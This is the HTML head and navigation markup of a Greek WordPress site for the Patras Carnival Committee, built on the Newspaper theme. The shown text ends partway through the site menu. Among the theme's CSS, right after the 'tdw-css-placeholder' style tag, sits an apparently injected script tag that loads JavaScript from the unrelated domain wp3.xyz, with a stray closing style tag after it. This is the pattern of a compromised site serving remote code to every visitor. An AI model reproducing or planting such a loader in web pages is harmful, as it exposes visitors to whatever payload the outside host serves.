    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #7a7a7a;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #7a7a7a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #7a7a7a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #7a7a7a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #020202 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.85);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.85)), color-stop(100%, rgba(204,204,204,0.85)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.85)', endColorstr='rgba(204,204,204,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce5252;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #020202;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #020202;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #020202 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/04/Scan-14-Apr-2020-e1587840046489.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/12/2020.jpg');
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }

    
    .white-popup-block:before {
        background-size: auto;
    }

    
    .white-popup-block:before {
        background-position: center center;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<link rel="icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/ΚΟΜΙΤΑΤΟ-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" />
<meta name="msapplication-TileImage" content="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" />
		<style type="text/css" id="wp-custom-css">
			p.more-link {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body data-rsssl=1 class="archive category category-choros-enarxis category-34 wp-theme-Newspaper global-block-template-1 td-magazine white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://el-gr.facebook.com/karnavalikokomitato/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/karnavaliko_komitato_patras/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li id="menu-item-1731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids">Παιδικές</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.karnavalikokomitato.gr/">
                                        <span class="td-logo-text">Καρναβαλικό Κομιτάτο Πάτρας</span>
                                    </a>
                                                                        <span class="td-tagline-text">Καλώς ήλθατε</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis" aria-current="page">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids">Παιδικές</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ</a>
<ul class="sub-menu">
